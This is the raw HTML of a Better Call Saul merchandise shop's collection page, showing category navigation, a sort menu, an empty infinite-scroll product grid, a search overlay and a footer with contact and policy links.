        <a href="https://bettercallsaul.shop/collections/better-call-saul-keychains" class="flex justify-between items-center hover:underline grow">Better Call Saul Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-mugs" class="flex justify-between items-center hover:underline grow">Better Call Saul Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-pins" class="flex justify-between items-center hover:underline grow">Better Call Saul Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-cases" class="flex justify-between items-center hover:underline grow">Better Call Saul Cases</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-cloth" class="flex justify-between items-center hover:underline grow">Better Call Saul Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-hats-amp-caps" class="flex justify-between items-center hover:underline grow">Better Call Saul Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-hoodies" class="flex justify-between items-center hover:underline grow">Better Call Saul Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-sweatshirts" class="flex justify-between items-center hover:underline grow">Better Call Saul Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-t-shirts" class="flex justify-between items-center hover:underline grow">Better Call Saul T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-decoration" class="flex justify-between items-center hover:underline grow">Better Call Saul Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-pillows" class="flex justify-between items-center hover:underline grow">Better Call Saul Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-posters" class="flex justify-between items-center hover:underline grow">Better Call Saul Posters</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-workout-gear" class="flex justify-between items-center hover:underline grow">Better Call Saul Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-compression-long-sleeves" class="flex justify-between items-center hover:underline grow">Better Call Saul Compression (long sleeves)</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-tank-tops" class="flex justify-between items-center hover:underline grow">Better Call Saul Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </div>


    <!-- mobile sidebar trigger -->
    <button type="button" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150 z-10 fixed top-32 left-2 lg:hidden !p-2 hidden" x-on:click="open">
    <svg class="size-4 bg-transparent" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10 5H3"/>
  <path d="M12 19H3"/>
  <path d="M14 3v4"/>
  <path d="M16 17v4"/>
  <path d="M21 12h-9"/>
  <path d="M21 19h-5"/>
  <path d="M21 5h-7"/>
  <path d="M8 10v4"/>
  <path d="M8 12H3"/>
</svg>        <span class="sr-only">Open sidebar</span>
</button>
</aside>

                <div class="lg:col-span-3">
                    <div class="mt-2 lg:mt-0 flex flex-col sm:flex-row justify-between items-center pb-2">
                        <div class="flex items-center w-full justify-end">
                            <div class="relative inline-block text-left w-full sm:w-auto"
                                 x-data="{
                                    orderBy: (new window.URLSearchParams(window.location.search)).get('order-by') || 'date',
                                }">
                                <form method="get" x-ref="form" action="">
                                                                        <div x-on:change="$refs.form.submit()" x-model="orderBy">
        <select id=""
            name="order-by"
            x-on:change="$refs.form.submit()" x-model="orderBy"
            
            class="mt-1 block w-full rounded-md border-gray-300 py-2 pl-3 pr-10 text-sm focus:border-indigo-500 focus:outline-none focus:ring-indigo-500">
        <option value="date"  selected >
                                            Sort by latest
                                        </option>
                                        <option value="price" >
                                            Sort by price: low to high
                                        </option>
                                        <option value="-price" >
                                            Sort by price: high to low
                                        </option>
                                        <option value="best-sellers" >
                                            Sort by best sellers
                                        </option>
                                        <option value="trending" >
                                            Sort by trending
                                        </option>
    </select>
</div>
                                </form>
                            </div>
                        </div>
                    </div>

                    <!-- Product grid -->
                    <div class="mt-6 grid grid-cols-2 gap-4 lg:gap-6 md:grid-cols-3 xl:grid-cols-4 transition-none"
                         id="products-wrapper">
                                            </div>
                    <div wire:snapshot="{&quot;data&quot;:{&quot;page&quot;:2,&quot;collection&quot;:[null,{&quot;class&quot;:&quot;collection&quot;,&quot;key&quot;:119,&quot;s&quot;:&quot;mdl&quot;}],&quot;hasMore&quot;:true,&quot;filters&quot;:[[],{&quot;s&quot;:&quot;arr&quot;}],&quot;products&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;KBllB4MjKFg9R0kahSpC&quot;,&quot;name&quot;:&quot;products.load-more&quot;,&quot;path&quot;:&quot;collections\/better-call-saul-action-figures&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;e0f33fc8cbfe6c6c75fceae104c1512158320c65553a484c976defa587777fba&quot;}" wire:effects="{&quot;dispatches&quot;:[{&quot;name&quot;:&quot;rendered&quot;,&quot;params&quot;:{&quot;html&quot;:&quot;&quot;}}]}" wire:id="KBllB4MjKFg9R0kahSpC">
    <template
        x-data
        x-on:rendered.window="
            const html = $event.detail.html;
            document.querySelector('#products-wrapper').innerHTML += html;
        "
    >
    </template>

    <!--[if BLOCK]><![endif]-->        <div x-data x-intersect="$wire.loadMore" class="w-full flex items-center justify-center py-4">
            <svg wire:loading="1" class="mx-auto size-12 animate-spin text-gray-300" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>        </div>
    <!--[if ENDBLOCK]><![endif]--></div>
                </div>
            </div>

        </section>
    </main>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;kunHWM5cJSVynA52FC3q&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;collections\/better-call-saul-action-figures&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;97a571f9e5234afc333f77ef79c897f02e5904db96afb0c495bdce17fff5ec5b&quot;}" wire:effects="[]" wire:id="kunHWM5cJSVynA52FC3q" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;1212100 Wilshire Blvd, Los Angeles, CA 90025, US<br /><strong>Our Warehouse</strong>: No. 89, Wusi Road, Beibei City, Fujian Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@bettercallsaul.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Better Call Saul Shop - Official Better Call Saul Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://bettercallsaul.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://bettercallsaul.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://bettercallsaul.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":"bTFgOL0FfmeOUAdhVB2kEfcf1PVDHTS4BwsKrMq2","uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-06-26T09:16:05.000000Z\u0022,\u0022updated_at\u0022:\u00222025-06-26T09:16:05.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
